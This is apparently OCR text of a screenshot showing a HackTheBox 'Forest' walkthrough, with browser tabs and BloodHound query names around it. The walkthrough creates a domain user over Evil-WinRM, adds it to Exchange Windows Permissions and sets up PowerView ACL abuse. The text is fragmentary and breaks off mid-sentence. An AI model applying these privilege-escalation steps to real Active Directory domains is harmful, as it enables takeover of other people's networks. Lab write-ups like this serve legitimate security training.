 import powerview victim -
HTB: Forest | 0xdf hacks stu
GitHub - fox-it/aclpwn.py:
Net (command)/User - Wik
forest walkthrough hackth
HackTheBox Forest Walkth
Forest HackTheBox Walkth
50680
https://www.hackingarticles.in/forest-hackthebox-walkthrough/
AZ-500
Hacking Resources
Find Workstations where Domain Users can RDP
Find Servers where Domain Users can RDP
Find Dangerous Rights for Domain Users Groups
Find Kerberoastable Members of High Value Groups
List all Kerberoastable Accounts
Find Kerberoastable Users with most privileges
Find Domain Admin Logons to non-Domain Controllers
Find Computers with Unsupported Operating Systems
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
STRATOR@HTB.L
In the help of Bloodhound already gives us the steps to follow, first we will create a user and put it in
the domain. (yes, my password is super secure)
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net user m3n0sd0n4ld M3n0s.2021 /ad
d /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net users
User accounts for \\
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
m3n0sd0n4ld mark santi
sebastien SM_1b41c9286325456bb SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb SM_681f53d4942840e18 SM_75a538d3025e4db9a
SM_7c96b981967141ebb SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b svc-alfresco
The command completed with one or more errors.
www.hackingarticles.in
www.hackingarticles.in
We put our new user in the group “Exchange Windows Permissions“.
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net group "Exchange Windows Permiss
ions"
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on beha
lf of users via the management service. Its members have permission to read and modif
y all Windows accounts and groups. This group should not be deleted.
Members
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net group "Exchange Windows Permiss
ions" /add m3n0sd0n4ld
The command completed successfully.
Now we will have to download on the victim machine the script “PowerView.ps1” and then execute
the following commands. (Execute the last two, sometimes it is necessary to specify a target in a
HACK SMARTER
11:28 PM
8/4/2022